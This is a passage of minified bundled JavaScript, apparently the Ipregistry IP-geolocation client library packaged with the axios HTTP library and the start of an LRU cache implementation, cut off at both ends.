new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const 